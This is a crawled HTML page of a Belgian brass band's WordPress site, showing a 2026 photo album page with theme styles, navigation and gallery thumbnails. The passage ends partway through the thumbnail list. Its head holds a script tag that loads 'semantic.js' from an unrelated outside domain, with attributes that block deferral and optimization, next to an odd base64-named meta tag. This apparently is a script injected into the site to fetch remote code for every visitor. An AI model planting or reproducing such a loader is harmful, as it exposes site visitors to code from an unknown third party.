

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.knaveldegem.be/fotoalbum/nggallery/album/cecilia-voormiddag-en-middagmaal
body_size: 255894
content:
<!DOCTYPE html>
<html lang="nl-BE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Foto&#8217;s &#8211; Koninklijke Harmonie Kunst Na Arbeid</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Koninklijke Harmonie Kunst Na Arbeid &raquo; feed" href="https://www.knaveldegem.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Koninklijke Harmonie Kunst Na Arbeid &raquo; reactiesfeed" href="https://www.knaveldegem.be/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Koninklijke Harmonie Kunst Na Arbeid &raquo; iCal feed" href="https://www.knaveldegem.be/acties/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.knaveldegem.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.knaveldegem.be%2Ffotoalbum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.knaveldegem.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.knaveldegem.be%2Ffotoalbum%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.knaveldegem.be/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.knaveldegem.be/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.knaveldegem.be/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.knaveldegem.be/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_style-css' href='https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/Albums/nextgen_basic_album.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_breadcrumbs_style-css' href='https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/Albums/breadcrumbs.css?ver=4.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='radiate-style-css' href='https://www.knaveldegem.be/wp-content/themes/radiate/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='radiate-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%7CMerriweather%3A400%2C300&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='radiate-genericons-css' href='https://www.knaveldegem.be/wp-content/themes/radiate/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.knaveldegem.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.knaveldegem.be/index.php?photocrati_ajax=1","rest_url":"https://www.knaveldegem.be/wp-json/","wp_home_url":"https://www.knaveldegem.be","wp_site_url":"https://www.knaveldegem.be","wp_root_url":"https://www.knaveldegem.be","wp_plugins_url":"https://www.knaveldegem.be/wp-content/plugins","wp_content_url":"https://www.knaveldegem.be/wp-content","wp_includes_url":"https://www.knaveldegem.be/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"d0d971e3ff"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.4" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/Albums/init.js?ver=4.0.4" id="nextgen_basic_album_script-js"></script>
<script type="text/javascript" src="https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/shave.js?ver=4.0.4" id="shave.js-js"></script>
<link rel="https://api.w.org/" href="https://www.knaveldegem.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.knaveldegem.be/wp-json/wp/v2/pages/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.knaveldegem.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.knaveldegem.be/fotoalbum/" />
<link rel='shortlink' href='https://www.knaveldegem.be/?p=230' />
<meta name="follow.[base64]" content="QEFRtFRE2Ad2lhrDsMKx"/><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.knaveldegem.be"><link rel="alternate" href="https://www.knaveldegem.be/wp-json/tribe/events/v1/" />		<style type="text/css"> blockquote{border-color:#EAEAEA #EAEAEA #EAEAEA #0e4464}.site-title a:hover,a{color:#0e4464}#masthead .search-form,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor a,.main-navigation ul li.current-menu-item a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current_page_ancestor a,.main-navigation ul li.current_page_item a,.main-navigation ul li:hover>a{background-color:#0e4464}.header-search-icon:before{color:#0e4464}button,input[type=button],input[type=reset],input[type=submit]{background-color:#0e4464}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,#content .entry-meta span a:hover,#content .entry-title a:hover,.comment .comment-reply-link:hover,.comments-area .comment-author-link a:hover,.entry-meta span:hover,.site-header .menu-toggle,.site-header .menu-toggle:hover{color:#0e4464}.main-small-navigation ul li ul li a:hover,.main-small-navigation ul li:hover,.main-small-navigation ul li a:hover,.main-small-navigation ul li ul li:hover>a,.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item,.main-small-navigation ul li.current-menu-item ul li a:hover{background-color:#0e4464}#featured_pages a.more-link:hover{border-color:#0e4464;color:#0e4464}a#back-top:before{background-color:#0e4464}a#scroll-up span{color:#0e4464}
			.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover,
			.wocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {background-color: #0e4464}
			.woocommerce .woocommerce-message::before { color: #0e4464; }
			.main-small-navigation ul li ul li.current-menu-item > a { background: #0e4464; }

			@media (max-width: 768px){.better-responsive-menu .sub-toggle{background:#001232}}</style>
			<style type="text/css">
			.site-title a {
			color: #0e4464;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.knaveldegem.be/wp-content/uploads/2019/12/cropped-Logo-klein-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.knaveldegem.be/wp-content/uploads/2019/12/cropped-Logo-klein-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.knaveldegem.be/wp-content/uploads/2019/12/cropped-Logo-klein-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.knaveldegem.be/wp-content/uploads/2019/12/cropped-Logo-klein-1-270x270.png" />
		<style type="text/css" id="custom-header-css">
			#parallax-bg {
			background-image: url('https://www.knaveldegem.be/wp-content/uploads/2019/12/cropped-banner3.jpg'); background-repeat: repeat-x; background-position: center top; background-attachment: scroll;			}

			#masthead {
				margin-bottom: 450px;
			}

			@media only screen and (max-width: 600px) {
				#masthead {
					margin-bottom: 382px;
				}
			}
		</style>
			<style type="text/css" id="custom-background-css">
			body.custom-background {
				background: none !important;
			}

			#content {
			background-color: #ffffff;			}
		</style>
			<style type="text/css" id="wp-custom-css">
			#primary {
    width: 100%;
}
#secondary {
    display: none;
}
.site-info { display: none; }		</style>
		<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.knaveldegem.be/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.4' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-230 custom-background wp-embed-responsive wp-theme-radiate sfsi_actvite_theme_default tribe-no-js group-blog">


<div id="parallax-bg">
	</div>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap clearfix">
			<div class="site-branding">
							<h3 class="site-title"><a href="https://www.knaveldegem.be/" title="Koninklijke Harmonie Kunst Na Arbeid" rel="home">Koninklijke Harmonie Kunst Na Arbeid</a></h3>
										<p class="site-description">KNA Veldegem</p>
						</div>

			
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h4 class="menu-toggle"></h4>

				<div class="menu-primary-container"><ul id="menu-topmenu" class="clearfix "><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://www.knaveldegem.be/">Home</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events menu-item-69"><a href="https://www.knaveldegem.be/acties/">Kalender</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-113"><a href="https://www.knaveldegem.be/evenementen/">Evenementen</a>
<ul class="sub-menu">
	<li id="menu-item-13452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13452"><a href="https://www.knaveldegem.be/lenteklanken/">Lente klanken 2026</a></li>
	<li id="menu-item-14956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14956"><a href="https://www.knaveldegem.be/corneliusfeesten/">Corneliusfeesten 2026</a></li>
</ul>
</li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-230 current_page_item menu-item-634"><a href="https://www.knaveldegem.be/fotoalbum/" aria-current="page">Foto’s</a></li>
<li id="menu-item-13232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13232"><a href="https://www.knaveldegem.be/trooper/">Trooper</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-181"><a href="https://www.knaveldegem.be/bestuur/">Over Ons</a>
<ul class="sub-menu">
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.knaveldegem.be/bestuur/">Bestuur</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.knaveldegem.be/majorettes/">Majorettes</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.knaveldegem.be/drumband/">Drumband</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://www.knaveldegem.be/geschiedenis/">Geschiedenis</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-677"><a rel="privacy-policy" href="https://www.knaveldegem.be/privacy-policy/">Privacyverklaring</a></li>
</ul>
</li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.knaveldegem.be/muziekschool/">Muziekschool</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.knaveldegem.be/contact/">Contact</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .inner-wrap header-wrap -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="inner-wrap clearfix">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-230" class="post-230 page type-page status-publish hentry">
   <header class="entry-header">
               <h1 class="entry-title">Foto&#8217;s</h1>
         </header><!-- .entry-header -->

	<div class="entry-content">
		
<h4 class="wp-block-heading">Jaar: 2026</h4>



<ul class="ngg-breadcrumbs">
			<li class="ngg-breadcrumb">
							Cecilia: voormiddag  en  middagmaal								</li>
	</ul><!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-7e1b01c236e5b454f5d31144526a71b5-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM001.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM001.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM001.jpg"
				data-image-id="4771"
				data-title="22CeciliaVM001"
				data-description=""
				data-image-slug="22ceciliavm001"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM001"
					alt="22CeciliaVM001"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM001.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM002.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM002.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM002.jpg"
				data-image-id="4768"
				data-title="22CeciliaVM002"
				data-description=""
				data-image-slug="22ceciliavm002"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM002"
					alt="22CeciliaVM002"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM002.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM003.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM003.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM003.jpg"
				data-image-id="4770"
				data-title="22CeciliaVM003"
				data-description=""
				data-image-slug="22ceciliavm003"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM003"
					alt="22CeciliaVM003"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM003.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM004.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM004.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM004.jpg"
				data-image-id="4772"
				data-title="22CeciliaVM004"
				data-description=""
				data-image-slug="22ceciliavm004"
				class="ngg-simplelightbox" rel="7e1b01c236e5b454f5d31144526a71b5">
				<img
					title="22CeciliaVM004"
					alt="22CeciliaVM004"
					src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM004.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM005.jpg"
				title=""
				data-src="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/22CeciliaVM005.jpg"
				data-thumbnail="https://www.knaveldegem.be/wp-content/gallery/cecilia-voormiddag-middagmaal-1/thumbs/thumbs_22CeciliaVM005.jpg"
				data-image-id="4767"
				data-title="22CeciliaVM005"
				data-description=""
				data-image-slug="22ceciliavm005"
